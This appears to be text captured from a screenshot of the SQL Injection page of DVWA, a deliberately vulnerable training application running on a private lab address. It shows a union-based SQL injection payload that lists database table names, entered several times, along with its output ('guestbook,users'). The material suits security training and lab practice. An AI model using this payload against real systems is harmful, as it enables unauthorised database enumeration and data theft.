 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' union select 1,group_concat(table_name) from  information_schema.tables where table_schema=
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(table_name) from  information_schema.tables where table_schema=
First name: 1
Surname: guestbook,users
-cheat-sheet/
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) —
192.168.80.145/dvwa/vulnerabilities/sqli/session-input.php#
Session ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#
Submit
Close